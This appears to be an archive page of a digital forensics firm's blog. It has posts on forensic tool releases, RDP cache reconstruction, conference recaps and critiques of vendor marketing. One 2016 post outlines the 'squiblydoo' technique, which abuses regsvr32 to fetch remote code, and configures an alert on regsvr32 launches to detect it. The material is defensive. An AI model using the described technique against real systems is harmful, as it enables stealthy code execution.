Welcome to the BriMor Labs blog. BriMor Labs is located near Baltimore, Maryland. We specialize in offering Digital Forensics, Incident Response, and Training solutions to our clients. Now with 1000% more blockchain!

Showing posts with label "incident response". Show all posts

Showing posts with label "incident response". Show all posts

Thursday, September 5, 2019

Small Cedarpelta Update

Good morning readers and welcome back! This is going to be a very short blog post to inform everyone that a very minor update to the Cedarpelta version of the Live Response Collection has been published. This change was needed, as it was pointed out by an anonymous comment, that when a user chose one of the three "Secure" options, the script(s) failed due to an update to the SDelete tool. I changed the module to ensure that it works properly with the new version of the executable and published the update earlier this morning. As always, if you have any feedback or would like to see additional data be collected by the LRC, please let me know!

LiveResponseCollection-Cedarpelta.zip - download here

MD5: 7bc32091c1e7d773162fbdc9455f6432

SHA256: 2c32984adf2b5b584761f61bd58b61dfc0c62b27b117be40617fa260596d9c63

Updated: September 5, 2019

Thursday, June 20, 2019

Phinally Using Photoshop to Phacilitate Phorensic Analysis

Hello again readers, and welcome back! Today's blog post is going to cover the process that I personally use to rearrange and correlate RDP Bitmap Cache data in Photoshop. Yes, I am aware that some of you know me primarily for my Photoshop productions in presentations and logos (and HDR photography, a hobby I do not spend nearly enough time on!), but the time has finally come when I can utilize Photoshop as part of my forensic analysis process!

First off, if you are not aware, when a user establishes an RDP (Remote Desktop Protocol) connection, there are files that are typically saved on the user’s system (the source host). These files have changed in name and in format over the years, but commonly are stored under the path “%USERPROFILE%\AppData\Local\Microsoft\Terminal Server Client\Cache\”. You will usually have a file with a .bmc extension, and on Windows 7 and newer systems, you will also likely see files that are named “cache000.bin” (these are incrementally numbered starting at 0000). This was introduced on Windows 7 and should be searchable by the naming convention of “cache{4-digits}.bin”. Both files contain what are essentially small chunks of screenshots that are saved of the remote desktop. The most reliable tool that I have found to parse this data is bmc-tools, which can be downloaded from https://github.com/ANSSI-FR/bmc-tools. The process for extracting the data is straight-forward, you point the script at a cache####.bin file, and extract it to a folder of your choice. Once done, you end up with a folder filled with small bitmap images.

First off, if you are not aware, when a user establishes an RDP (Remote Desktop Protocol) connection, there are files that are typically saved on the user’s system (the source host). These files have changed in name and in format over the years, but commonly are stored under the path “%USERPROFILE%\AppData\Local\Microsoft\Terminal Server Client\Cache\”. You will usually have a file with a .bmc extension, and on Windows 7 and newer systems, you will also likely see files that are named “cache000.bin” (these are incrementally numbered starting at 0000). This was introduced on Windows 7 and should be searchable by the naming convention of “cache{4-digits}.bin”. Both files contain what are essentially small chunks of screenshots that are saved of the remote desktop. The most reliable tool that I have found to parse this data is bmc-tools, which can be downloaded from https://github.com/ANSSI-FR/bmc-tools. The process for extracting the data is straight-forward, you point the script at a cache####.bin file, and extract it to a folder of your choice. Once done, you end up with a folder filled with small bitmap images.

Now begins the phun part! The bitmaps will need to be rearranged manually to reconstruct the screenshot as best as is possible (like a jigsaw for forensic enthusiasts). This is not an exact science, and it relies on educated best-guess in many cases. While this could be a more manual and tedious process, Adobe Photoshop can be used to automate the import of the files. Then you can rebuild the item(s) as you see fit!

First, view the contents of the folder in Windows Explorer, or Adobe Bridge (included in Adobe Photoshop CC bundle) for Mac users. I found Preview does not work, it does not render the bitmaps properly. Rather than spending valuable time trying to figure out why that is, I just used Bridge.



Next select the bitmaps of the activity you’d like to reconstruct, go into Photoshop, and choose "File-Scripts-Load Files into Stack...":

| |

|



This will allow you to choose multiple files, to import into Photoshop all at once. You will be presented with a “Load Layers” option. Select the “Browse” button, and then browse to the folder that contains the bitmap files you wish to load:

|

| The "Load Layers" dialogue box. In order to choose the file(s) you want to open, click "Browse..." |

|



| Choose the files that you wish to load |



Once you’ve selected the bitmap files, you will see the “Load Layers” box is populated with those files:

| |

|

|

| Paste the layers into your original workspace, and rearrange them to rebuild the activity! |

| |

|

I truly hope that this small tutorial helps with your process and workload should you find yourself rebuilding RDP session activity. For readers who do not currently own Photoshop, Adobe has a very inexpensive offering of the Adobe Creative Cloud (CC) for a personal license under the Photography plan, which is $9.99 a month. It is a great deal and one that I have used for my photography hobby for many years. And now on forensic analysis cases that involve RDP bitmap reconstruction!

Thursday, April 11, 2019

Live Response Collection - Cedarpelta

Hello again readers and welcome back!! Today I would like to announce the public release of updates to the Live Response Collection (LRC), which is named "Cedarpelta".

This may come as a surprise to some as Bambiraptor was released over two years ago, but over the past several months I've been working on adding more macOS support to the LRC. Part of the work that went into this version was a complete rewrite of all of the bash scripts that the LRC utilizes, which was no small task. Once the rewrite was completed, then I focused on my never-ending goal of blending speed, comprehensive data collection, and internal logic to ensure that if something odd was encountered, the script would not endlessly hang or, even worse, collect data that was corrupted or not accurate. So, lets delve into some of the changes that Cedarpelta offers compared to Bambiraptor!

Windows Live Response Collection

To be honest, not a whole lot has changed on the Windows side. I added a new module at the request of a user, that collects Cisco AMP databases from endpoints, if the environment utilizes the FireAMP endpoint detection product. The primary reason for this is that the databases themselves contain a WEALTH of information, however users of the AMP console are limited to what they can see from the endpoints. The reason for this is likely because it would take a large amount of bandwidth and processing power to process every single item collected by the tool. Since most of this occurs within AWS, the processing costs would scale considerably, which in the end would end up costing more money to license and use.* (*Please note that I am not a FireAMP developer, and I do not know if this is definitely the case or not, but from my outsider perspective and experience in working with the product, this explanation is the most plausible. If any developers would like to provide a more detailed explanation, I will update this post accordingly!)

MacOS Live Response Collection

This is the section that has had, by far, the most work done to it. On top of the code rewrite, which makes the scripting more "proper" and also much, much faster, new logic was added to deal with things like system integrity protection (SIP) and files/folders that used to be accessible by default, but now are locked down by the operating system itself. Support has been added for:

- Unified Logs

- SSH log files

- Browser history files (Safari, Chrome, Tor, Brave, Opera)

- LSQuarantine events

- Even more console logs

- And many, many other items!

One of the downsides to the changes to macOS is the fact that things like SIP and operating system lock downs prevent a typical user from accessing data from certain locations. One example of this is Safari, where by default you cannot copy your own data out of the Safari directory because of the OS protections in place. There are ways around this, by disabling SIP and granting the Terminal application full disk access under Settings, but since the LRC was written to work with a system that is running with default configurations, it will attempt to access these protected files and folders, and if it cannot, it will record what it tried to do and simply move on. Some updates that are in the pipeline for newer version of macOS may also require additional changes, but we will have to wait for those changes to occur first and then make the updates accordingly.

You will most likely no longer be able to perform a memory dump or automate the creation of a disk image on newer versions of macOS with the default settings, because of the updates and security protections native within the OS internals. As I have stated in the past, if you absolutely require these items I highly recommend a solution such as Macquisition from BlackBag. The purpose of the LRC is, and will always be, to collect data from a wide range of operating systems in an easy fashion, and require little, if any, user input. It does not matter if you are an experienced incident response professional, or directed to collect data from your own system by another individual, you simply run the tool, and it collects the data.

Future Live Response Collection development plans

As always, the goal of the Live Response Collection is not only to collect data for an investigation, it is also able to be customized by any user to collect information and/or data that is desired by that user. Please consider taking the time to develop modules that extract data and share modules that you have already developed. The next update of the LRC will focus on newer versions of Windows (Windows 10, Server 2019, etc). I personally am still encountering very few of those systems in the wild, but that is mostly because I tend to deal with larger enterprises where adoption of a new operating system takes considerable time, compared to a typical user that runs down to Best Buy and has a new Windows 10 laptop because the computer they used for a few years no longer works.

Remember, a tool is a tool. It is never the final solution

One last note that I would like to add is that please remember that while a lot of work has been put into the LRC to "just work", at the end of the day, it is just a tool that is meant to be used to enhance the data collection process. There are many open source tools that are available to collect data, perhaps more than ever before, and one tool may work where another one failed.

For example, you might try the CrowdStrike Mac tool and it might work where the LRC fails, or vice versa. Or you may try to use Eric Zimmerman's kape on a Windows machine, but it fails because the .NET Framework was not installed. Or you might try to use the LRC on a system running Cylance Protect and it gets blocked because of the "process spawning process" rule.

In each case you have to give various tools and methods a shot, with the end goal of collecting the information that you want. It is important to remember that YOU (the user of the tool) are the most valuable aspect of the data collection process, and you simply utilize tools to make the collection process faster and smoother!

LiveResponseCollection-Cedarpelta.zip - download here

MD5: 7bc32091c1e7d773162fbdc9455f6432

SHA256: 2c32984adf2b5b584761f61bd58b61dfc0c62b27b117be40617fa260596d9c63

Updated: September 5, 2019

Wednesday, August 8, 2018

Live Response Collection Development Roadmap for 2018

Hello again readers and welcome back! It's been a little while ...OK, a long while... since I've made updates to the Live Response Collection. Rest assured for those of you who have used, and continue to use it, that I am still working on it, and trying to keep it as updated as possible. For the most part it has far exceeded my expectations and I have heard so much great feedback about how much easier it made data collections that users and/or businesses were tasked with. The next version of the LRC will be called Cedarpelta, and I am hoping for the release to take place by the end of this year.

As most Mac users have likely experienced by now, not only has Apple implemented macOS, they have also changed the file system to APFS, from HFS+. Because the Live Response Collection interacts with the live file system, this really does not affect the data collection aspects of the LRC. Although it DOES affect third party programs running on a Mac, as detailed in my previous blog post.

Although the new operating system updates limits what we can collect leveraging third party tools, there are a plethora of new artifacts and data locations of interest, and to ensure the LRC is collecting data points of particular interest, I've been working with the most knowledgeable Apple expert that I (and probably a large majority of readers) know, Sarah Edwards (@iamevltwin and/or mac4n6.com). As a result of this collaboration, one of the primary features of the next release of the LRC will be much more comprehensive collections from a Mac!

For the vast majority of you who use the Windows version of the Live Response Collection, don't fret, because there will be updates in Cedarpelta for Windows as well! These will primarily focus on Windows 10 files of interest, but also will include some additional functionality for some of the existing third-party tools that it leverages, like autoruns.

|

| Autoruns 13.90 caused an issue, and was fixed very quickly once the issue was reported (thanks to @KyleHanslovan) |

As always, if there are any additional features that you would like to see the LRC perform, please reach out to me, through Twitter (@brimorlabs or @brianjmoran) or the contact form on my website (https://www.brimorlabs.com/contact/) or even by leaving a comment on the blog. I will do my best to implement them, but remember, the LRC was developed in a way that allows users to create their own data processing modules, so if you have developed a module that you regularly use, and you would like to (and have the authority to) share it, please do, as it will undoubtedly help other members of the community as well!

Friday, April 6, 2018

Fishing for work is almost as bad as phishing (for anything)

Hello again readers and welcome back! The topic of today's blog post is something that we posted on a few years back, but unfortunately it’s worth repeating again. Companies (both large and small) who provide any kind of cyber security services have a responsibility to anyone they interact with to be completely transparent particularly when words like “breach”, “victim”, and “target” start getting thrown around. Case in point is an email that a client received from a large, well-established, cyber security services company a few weeks ago that caused a bit of internal alarm that ultimately did not contain enough information to be actionable.

In short, sharing information, threat intelligence, tactics/techniques/procedures (TTPs), indicators of compromise (IOCs), etc is something that ALL of us in the industry need to do better. I applaud the sharing of IOCs and threat information (when it’s unclassified, obviously). If this particular email had simply contained that information in a timely manner, I would have applauded the initiative. Unfortunately the information sharing of a seven month old phish consisted of:

In short, sharing information, threat intelligence, tactics/techniques/procedures (TTPs), indicators of compromise (IOCs), etc is something that ALL of us in the industry need to do better. I applaud the sharing of IOCs and threat information (when it’s unclassified, obviously). If this particular email had simply contained that information in a timely manner, I would have applauded the initiative. Unfortunately the information sharing of a seven month old phish consisted of:

- four domains

- tentative attribution to Kazakhstan, but zero supporting evidence

- “new” (but, admittedly, unanalyzed) malware, including an MD5 hash, and of course,

- a sales pitch

The recipient of this email attempted to find out more information, but was ultimately turned off by a combination of the tone and was unsure if the information was valid, or if it was just a thinly veiled sales pitch. They reached out to us directly for assistance.

I passed this particular information on to others within the information security field, and recently Arbor Networks actually put out a much more comprehensive overview of this activity, with a whole bunch of indicators and information that was not included, or even alluded to, in this particular email. I wish that more companies would take the initiative and do research into actors and campaigns such as this. If I were a CIO, and I was looking for a particular indicator from an email, but in searching for more information I came across the information in the Arbor post, I would be much more inclined to engage with Arbor if myself/my team needed external resources, than I would from an email that may have had good intentions, but felt like a services fishing expedition.

Additionally, no one wants to hear that their company or team has security issues, but responsible disclosure methods are always the way to go. However, it is hard for companies and individuals who are trying to do the right thing to highlight and address issues when “fishing for work” is so pervasive. I’ve seen many companies blow off security notifications as scams and ignore them completely, due precisely to this pervasive problem of fishing for work.

So ideally, how can we share information better?

- Join information sharing programs and network (Twitter, LinkedIn, conferences, etc.)

- Don’t “cold call” unless you have no other option. The process works much better when you already have a relationship (or know someone who does)

- Share complete, useful, and actionable information: recognize that not all companies can search the same way, due to limitations in resources available and even policy, regulations, and even privacy laws. Some companies cannot search by email, while others will need traditional IOCs (IPs, domains, hashes (not just MD5 hashes, also include SHA1 and SHA256 if you can)).

- Include the body of the phishing email and the complete headers--if the company is unable to search for the IOCs, they may be able to determine that it was likely blocked by their security stack

- Be timely. Sharing scant details of a phish from seven months ago goes well beyond the capabilities threshold of most companies

- Be selective in how and to whom you share. Sending these “helpful” notifications to C-levels are guaranteed to bring the infosec department to a full-stop while they work on only this specific threat, real, imagined, or incorrect. Which brings me to #7….

- Make sure (absolutely sure) you are correct. “Helpful notifications” that are based on incorrect information and lack of technical expertise are common enough that a large company could have days of downtime dedicated to them. (And if the client themselves points out your technical errors with factual observations, consider the possibility that you might be wrong, apologize profusely, and DO NOT keep calling every day)

Tuesday, January 30, 2018

Several minor updates to buatapa!

Hello again readers and welcome back! I am pleased to announce that today there is a brand new, updated version of buatapa! Over the past several months I've had requests for better in script feedback on some of the ways that buatapa processed the results of autoruns, but just have not had the free time to sit down and try to work on implementing them. The new version is a little more "wordy", as it tries the best that it can to help the user if there are processing problems. For example, if you did not run autoruns with the needed flags, buatapa will recognize that from the output file you are running and suggest you run it again. For those on Mac (and maybe a few *nix systems), it also tells you if you do not have the proper permissions to access the autoruns output file.

There are also some slight changes to the interior processing and a little better logic flow. All in all, buatapa has held up quite well since the early testing nearly three years ago, and hopefully is a useful tool in helping to try to triage Windows systems within your environment.

If you have any questions or encounter any bugs/issues, please do not hesitate to reach out!

buatapa_0_0_7.zip - download here

MD5: 8c2f9dc33094b3c5635bd0d61dbeb979

SHA-256: c1f67387484d7187a8c40171d0c819d4c520cb8c4f7173fc1bba304400846162

Version 0.0.7

Updated: January 30, 2018

Tuesday, December 26, 2017

Amazon Alexa Forensic Walkthrough Guide

Hello again readers and welcome back! We are working on wrapping up 2017 here at BriMor Labs, as this was a very productive and busy year. One of the things that Jessica and I have been meaning to put together for quite some time was a small document summarizing the URLs to query from Amazon to return some of the Amazon Echosystem data.

After several months, we (cough cough Jessica) finally was able to get the time to put it together and share it with all of you. We hope that it is helpful during your investigations and analysis, and if you need anything else please do not hesitate to reach out to Jessica or myself!

Alexa Cloud Data Reference Guide

Monday, June 26, 2017

A Brief Recap of the SANS DFIR Summit

Hello again readers and welcome back!! I had the pleasure of attending (and speaking at, more on that in a bit!) at the 10th SANS DFIR Summit this past week. It is one conference that I always try to attend, as it always has a fantastic lineup of DFIR professionals speaking about amazing research and experiences that they have had. This year was, of course, no exception, as the two day event was filled with incredible talks. The full lineup of slides from the talks can be found here. This was also the first year that the presenters had "walk-up music" before the talks.

This year, my good friend Jessica Hyde and I gave a presentation on the Amazon "Echo-system" in a talk we titled "Alexa, are you Skynet". We even brought a slight cosplay element to the talk as I dressed up in a Terminator shirt and Jessica went full Sarah Connor! One other quick note about our talk that I would like to add, is we chose the song "All The Things" by Dual Core as our walk-up music. Dual Core actually lives in Austin and fortunately his schedule allowed him to attend our talk. It was really cool having the actual artist who performed our walk-up music be in attendance at our talk!

|

| Jessica and I speaking about the Amazon Echo-system at the 2017 SANS DFIR Summit |

We admittedly had a LOT of slides and a LOT of material to cover, but if you have attended any of our presentations in the past, the reason our slide decks tend to be long is that we want to make sure that the slides themselves can still paint a pretty good picture of what we talked about. This way, even if you were not fortunate enough to see our presentation, the you can follow along and the slides and they can also serve as reference points during future examinations. We received a lot of really great comments about our talk and had some fantastic conversations afterwards as well, so hopefully if you attended you enjoyed it!

My other favorite part of the DFIR Summit is getting to see colleagues and friends that you interact with throughout the year, actually in person and not just as a message box in a chat window! Even though some of us live fairly close to each other in the greater Baltimore/DC area, we fly 1500 miles every summer to hang out for a few days. While in Austin several of us had some discussions about trying to start some local meetup type events on a more regular basis, so there definitely will be more on that to follow in the coming weeks!

Labels:

"All The Things",

"BriMor Labs",

"DFIR Summit",

"digital forensics",

"Dual Core",

"Echo-system",

"incident response",

"TP-Link",

Alexa,

Amazon,

Austin,

DFIR,

Echo,

IOT,

kasa,

SANS,

Texas

Monday, December 12, 2016

Live Response Collection - Bambiraptor

Good news everyone!! After a fairly busy year, the past few weeks I have finally had enough down time to work on adding some long overdue, and hopefully highly anticipated, features to the Live Response Collection. This version, named Bambiraptor, will fix some of the small issues that were pointed out in the scripts, including making it a little more pronounced that I am using the Belkasoft RAM Capture tool in the collection, such as an additional file created in both the 32 and 64 bit folder, respectively, at the request of the great folks over at Belkasoft, the autoruns output being the csv file twice, rather than one csv and one easy to read text, some additional logic built in to ensure that the "secure" options actually secure the data, and a couple of minor text fixes to the output. The biggest change is on the OSX side though, so without further ado, we shall dive into that!

The biggest change on the OSX side is the addition of automated disk imaging. It uses the internal "dd" command to do this, so again, be aware, that if you suspect your system may be SEVERELY compromised, this may generate non-consistent output. If that is the case, you should probably be looking at a commercial solution such as Blackbag's Macquistion to acquire the data from a system. Remember, the Live Response Collection is simply another tool in your arsenal, and while it does have some pretty robust capabilities, always be sure that you test and verify that it is working properly within your environment. I have tried my best to ensure that it either works properly or fails, but as there are different flavors of Mac hardware and software, it gets harder and harder to account for every possibility (this, along with the fact that I see way more Windows systems than OSX/*nix systems in the wild, is why my development plan is Windows first, followed by OSX, followed by *nix).



With the addition of the disk imaging, there are now a total of three scripts that you can choose to run on an OSX system. They are self explanatory, just like on the Windows side. However, unlike the Windows side, you MUST run specify to the script that you are running it with super user privileges, or else the memory dump & disk imaging will not occur. The Windows side is set to run automatically as Administrator as long as you click the proper pop ups, OSX, to my knowledge, does not have this option).

I have purposely held off on releasing "secure" options on the OSX side because I want quite a bit more real-world testing to hopefully identify and eliminate any bugs before starting to secure the data automatically. The reason for this, is again, it is more difficult to account for small changes that can have a big impact on the OSX side and I want to ensure the script(s) are working as properly as possible before encrypting and securely erasing collected data, as I don't want to have to run process(es) more than once because one system does not understand a single quotation mark compared to a double quotation mark.

I hope you have a chance to use the Live Response Collection, and as always, if you identify any issues with it, if you find any bugs, or if there are any additional features you would like to add, please let me know. The roadmap for next year includes rewriting portions of the OSX script to better adhere to bash scripting security guidelines, adding secure options to the OSX side, and adding memory dump & automated disk imaging to *nix systems, as well as continuing to add updates and features to the scripts as needed and/or requested.

LiveResponseCollection-Cedarpelta.zip - download here

MD5: 7bc32091c1e7d773162fbdc9455f6432

SHA256: 2c32984adf2b5b584761f61bd58b61dfc0c62b27b117be40617fa260596d9c63

Updated: September 5, 2019

Friday, April 22, 2016

Very quick blog post on "squiblydoo"

Hello again readers, it has been busy over here for the past few months, but over the past few days there has been some really interesting research done by Casey Smith (@subTee) regarding COM+ objects, specifically using regsvr to access external sites (cough cough potentially malware), cleverly named "squiblydoo". The original blog post is here. Apparently it leaves almost no trace on the system, for which I reference a quick look at running it in Noriben:

|

| Brian Baskin's tweet regarding results of Noriben looking at "squiblydoo" |

Now, I am sure some of you are thinking, "so what, <fill in thoughts here>", because after all, several of the things in the past that we were supposed to get all spun up about (most recently, the debacle that was "badlock" have really turned out to be a lot of marketing hype and not much else). Well, this is something that you should take note of. Until/unless regsvr32 is modified to change the way that it works, there is very little left on the system itself to show that something bad happens. There have been several well respected experts weighing in on this issue (browsing for it will likely give you more information than you ever wanted to know) and the general consensus is that this is pretty worrying.

|

| Twitter weighs in on "squiblydoo" |

So, what to do? It is very likely that how often regsvr32 actually gets called is dependent on what you do in your environment. It really should never hit the internet, for anything (I will note that statement has not been fully determined yet) but what I have found to be the most successful solution thus far in limited testing is using the open source tool "Process Notifier". It is pretty easy to set up, you run the proper flavor (32 or 64 bit), choose "Processes to Monitor", then type "regsvr32.exe" as your process name to check, choose "Started" and click "Add", then "Apply" and "Save"

|

| Process Notifier options |

|

| Adding regsvr32 to the processes to monitor list |

Then you can set up the email alerts under "E-mail Settings", by choosing your send to email address, the message subject, and message body, and even take a screenshot if you'd like under "Message". The next part is very important, under "SMTP" I highly recommend creating a one time throw away gmail account for this, because it does save the account password in plain text on the system. Once you do all of these steps, again choose "Apply" and "Save"

|

| "Message" options under E-mail Settings |

|

| "SMTP" options under E-mail Settings |

|

| My emailed alert on regsvr32, complete with screenshot! |

|

| Command prompt running regsvr32 captured in the screenshot! |

It is important to note that if this was used maliciously, having the alert on regsvr32 means it will take the screenshot when the process starts. So you may not see your shell (or whatever else was done) but you should see the site/file that it references. And even if it downloads malware that cleans up after itself and squiblydoo, the email should have been sent before that actually happens, so (fingers crossed) you will hopefully get a notification. And if you do get a notification, this would probably be a really good time to at least start gathering data from the system, most likely at least memory and volatile data (hmm...sounds like a good job for the Live Response Collection!)

Unfortunately this only works for finding regsvr32 and does not have the capability to look for urls in the command itself, but it should be a pretty useful quick check to see if it gets called. And if your environment actually does use regsvr32 on a regular basis, this will get very noisy and a different solution will have to be found. It is also very important to remember that there still has to be a considerable amount of testing to try to remedy this situation, so this (or any other method) should only be a temporary fix until a long-term, viable, solution is presented, which is what we are all working toward!

Tuesday, January 12, 2016

Live Response Collection - Allosaurus

Hello readers and welcome back! Today we are proud to announce the newest round of updates to the Live Response Collection, specifically with a focus on some new features on the OSX side!

Improved OSX features!

The biggest change is that the OSX version of the Live Response Collection now creates a memory dump using osxpmem, as long as you run the program with root privileges. The script does the internal math, just like on the Windows side, to make sure that you have enough free space on your destination, regardless of whether or not it is an internal or external drive. I have encountered where OSX provides differently formatted results for the sizes (sometimes throwing in things like an equal sign or a random letter) and I tried to account for that as much as possible. If you encounter a bug with the memory dump please let me know and I will try to figure it out, but as I have done more and more work on the OSX side I have come to realize just how terrible OSX is. For example, some Apple programs do not work properly if it was created on Yosemite and it was running on El Capitan...so much for "it just works"! If you encounter any issues I will try to get to the bottom of it as best as I can though!

The other main OSX feature is a topic that was briefly touched on during the Forensic Lunch on Friday. Dave, Nicole, and James talked about the FSEvents Parser that they wrote. If you run the script with root privileges the script will copy the fseventsd data to the correlating destination folder, and then you can run their tool to go through the data. (NOTE: It is best to transfer the data to a Windows machine to do this, otherwise the fseventsd data may be hidden from you, depending on how the access permissions on your machine are set)

A new naming scheme!

As you may have noticed, the title is "Live Response Collection - Allosaurus". I decided to go with the names of dinosaurs to differentiate between Live Response Collection versions, which will also ensure that you are using the latest build and also to help with any bugs that may pop up. Sometimes a bug that is reported has been fixed in a newer release, but because of the old naming scheme, it wasn't immediately clear if you were actually using the latest build.

As always, please do not hesitate to contact me if you have any questions or comments regarding the Live Response Collection

LiveResponseCollection-Cedarpelta.zip - download here

MD5: 7bc32091c1e7d773162fbdc9455f6432

SHA256: 2c32984adf2b5b584761f61bd58b61dfc0c62b27b117be40617fa260596d9c63

Updated: September 5, 2019

Thursday, January 7, 2016

Cyber Security Snake Oil

Hello again readers and welcome back! Today's blog post is going to cover an instance, which unfortunately occurs WAY to often in the cyber-security realm, especially on the topic of "threat intelligence" or "advanced analytics" or whatever other buzzwords the marketing folks are spinning since it is now 2016. I had originally planned to write this post toward the end of the month, but the more I thought about the whole incident the angrier I got, so I am posting it much earlier than I had anticipated.

The subject of today's post involves a very large company. I have redacted their name and information at the request of the company involved and will be referring to them as "Kelvarnsen Industries" and an external company that I will call "Mountebank Labs". (FULL DISCLOSURE: I have not had any dealings, personally, with any member of Mountebank Labs but I have since spoken with several individuals who have). Apparently a few days ago, the CEO of Mountebank Labs sent an email to the CIO of Kelvarnsen Industries informing them of "an early warning about an email they have received (or are about to receive) that contained malware [sic]". A friend of mine works at Kelvarnsen Industries and asked my opinion about the email, which was flagged internally by the CIO as a phishing attempt because his first name was wrong (not just spelled wrong, his name was actually wrong), the message contained a slew of grammatical errors and sentences that made no sense, and referenced something that really did not seem possible. Honestly the most disturbing piece of the email sent from Mountebank Labs is that it appears they are actually targeting Kelvarnsen Industries in their "threat intelligence" platform:

|

| "Alert" information sent from Mountebank Labs CEO to Kelvarnsen Industries CIO |

I took a look at the referenced data and was able to easily determine it was email that was sent ENTIRELY internally, as the policy for Kelvarnsen Industries is to upload suspected malicious emails with attachments directly to VirusTotal. Yes, you read that 100% correctly. The email appeared to come FROM a legitimate internal user, sent TO a legitimate internal user...because....wait for it....THAT IS EXACTLY WHAT HAPPENED!!!

To take a quote from their blog post, in which they wrote about this as a "win" (with my own comments added in BOLD):

|

| Excerpt from blog post, with my own comments added |

Now, we can argue the merits of uploading samples to VirusTotal or doing analysis on them internally first. In this case, I personally happen to support the former, because there is no need for the internal CIRT to respond to an email that contained an attachment which solely installs a toolbar for "Decent Looking Mail Order Brides", so depending on what the VirusTotal results determines the internal escalation of the email. If an actual advanced threat group is trying to infiltrate an organization and they have a piece of malware uploaded to VirusTotal and the whole world can see it, so what? It means that they have been discovered and will probably have to come up with something new in an effort to achieve their goal of infiltrating their target. VirusTotal is simply a tool that we can use, it is not the end all be all solution (see malware, polymorphic)

There are a limited number of individuals and companies that work in our profession, but that number is growing every single day. Unfortunately this growth also brings with it individuals who misrepresent capabilities and understanding of pertinent information, but are more than happy to sell you products and services that usually come with very expensive price tags. In this particular case, it looks like Mountebank Labs is loading domains into VirusTotal and, when a hit comes back, shooting off an email to the CISO or CIO of the company and "alerting" them. While there is nothing "wrong" with that aspect of it (although frankly, I don't know how you can have the time or resources to do that, as everyone that I know has plenty of work with our own clients and don't need to put out a blanket domain search in VirusTotal in an effort to drum up work), in my opinion it is not the right thing to do.

I do perform monitoring from several data sources for my clients, and in the event of discovering data from another company, I will inform them who I am, who I work for, of exactly what I was doing, how I found their data, where they can go to find that data, how to contact me, and leave it at that. I strive to be as 100% transparent as possible because the last thing that I want to have happen is a company to think that I was the source of their data being compromised. If they want to have additional conversations that is entirely up to them and I tell them so. I want to help people protect their networks and sensitive data, regardless of whether or not they hire me to help them. If you receive an email like this, the author of the email (who will usually NOT be a CEO or a member of the sales team, it will likely be a technical employee or a manager) should answer several questions in the original message without your or your CIRT team searching for answers to these questions:

- Who exactly are you?

- What company do you currently work for?

- What were you doing when you found this information?

- Where did you find this information?

- When did you find this information?

- What is your contact information (not in a signature block, you should clearly list your contact information)

If these questions are not answered with very specific details, it is more than likely going to be just another marketing email, trying to get you to spend your money to utilize their services. Granted, this may not always be the case, but usually, it will be. When in doubt, you can always get a second opinion, which is exactly what Kelvarnsen Industries did when they contacted me regarding this issue.

This case also highlights another area of importance that I cannot stress enough. It is bad enough that CIRT/Net Defenders/etc. teams are tasked on a daily basis with detecting and thwarting attacks by adversaries. When a company's C-Suite executives receive an email like this, the teams must stop everything that they are doing in order to manage their C-Suite executive's concern and ultimately determine if an email such as this is an actual phish or is nothing more than vaguely worded and misconstrued marketing attempt (ahem...scare tactics). This also shows that unknowledgeable individuals are targeting companies, in publicly available data sources, in an effort to find out more about them in an attempt to secure a business deal. Pretty ironic that these folks are doing the EXACT same thing that adversary groups are doing: attempting to gather information for their own financial or informational gain. The irony of that is not lost on anyone! The unfortunate truth about marketing emails like this is that, just like phishing, they must work occasionally or else these unknowledgeable individuals would not send them. These teams also have enough to do on a daily basis (plus after-hours and weekends, as was the case here) without having to deal with the Marketing Persistent Threat. Blatant marketing attempts such as the one detailed in this post hurt MUCH more than they could ever possibly help!

Labels:

"BriMor Labs",

"cyber security",

"data breach notification",

"data breach",

"digital forensics",

"incident response",

"snake oil',

cyber,

DFIR,

email,

malware,

marketing,

notification,

phishing,

spam,

virustotal

Thursday, November 12, 2015

Updates (and a new feature!) to buatapa

Hello again readers and welcome back! Today we are pleased to announce the release of a new version of buatapa, updating from version 0.0.5 to 0.0.6. The changes are going to be mostly transparent for end users, but it does account for a change in the output of autoruns.csv files generated with the recently release Autoruns 13.5, which has an additional field in the output. The new version of buatapa attempts to identify if the autoruns.csv file was generated by Autoruns 13.5, or if it was generated by Autoruns 13.4 (or earlier). The parsing of the data and need for the VirusTotal API key to do the VirusTotal lookups is exactly the same.

And as a super awesome bonus feature, it also performs queries of ThreatCrowd and returns data if it is found. In order to not have to write an additional timer (the ThreatCrowd API is limited to one query every 10 seconds) I included the ThreatCrowd lookup with the VirusTotal lookup, so for the purposes of buatapa you are required to have the VirusTotal API in order to perform the ThreatCrowd look ups. You can modify the script to not require that if you wish, but if you do that be sure to allot for a 10 second sleep between each query.

|

| Output results of buatapa 0.0.6 |

In this particular instance, we have two URLs, one is for the Virus Total results of the hash:

|

| VirusTotal results for the ZeroAccess malware sample |

and the other is for the Threat Crowd results of the hash:

|

| ThreatCrowd results for the ZeroAccess malware sample |

If it has been noted on ThreatCrowd you can go through the information listed to look for additional information on the malware, including domains and IP addresses, in an effort to help combat/detect other instances of the malware within your environment. Plus, the pictures are really nice!!

buatapa_0_0_7.zip - download here

MD5: 8c2f9dc33094b3c5635bd0d61dbeb979

SHA-256: c1f67387484d7187a8c40171d0c819d4c520cb8c4f7173fc1bba304400846162

Version 0.0.7

Updated: January 30, 2018

Labels:

"BriMor Labs",

"buatapa",

"cyber security",

"data breach",

"digital forensics",

"incident response",

"Live Response Collection",

autoruns,

cyber,

DFIR,

malware,

noriben,

Python,

script,

ThreatCrowd,

virustotal

Friday, October 30, 2015

Putting a wrap on October

Hello again readers and welcome back! For us, October consisted of a lot of traveling giving presentations about the Live Response Collection at BSides Raleigh, Anne Arundel Community College, WomenEtc. (Richmond, Virginia), and the Open Source Digital Forensics Conference (OSDFCON). I just posted the presentation that I gave at OSDFCon on slideshare, if you would like to view the slides!

NOTE: I made some slight variations on the presentation at each venue, so if you attended one (or more!) of my talks you will notice that the slides are similar, but may not be exactly what you saw.

All of the events that I spoke at were great, but I was most impressed with OSDFCon this year. There was an incredible lineup of speakers at the event and the venue and presentation was fantastic (And thanks again goes out to Ali for all of her hard work, mainly behind the scenes, to ensure the event went smoothly!). There were quite a few students and other new entrants into the DFIR community at this years event, which is always great to see. Hopefully that trend continues, as there is not a single person within the DFIR community who has gotten to where they are today without the help, collaboration, and communication of others!

Not to give away any spoilers, but I am working on some exciting updates for the Live Response Collection, primarily on the OSX side, that I hope to have out before the end of the year. I am always looking for anyone who can devote any time or resources for beta testing, so if you want to help please do not hesitate to reach out!

Monday, September 21, 2015

Introducing Windows Live Response Collection modules...and how to write your own!

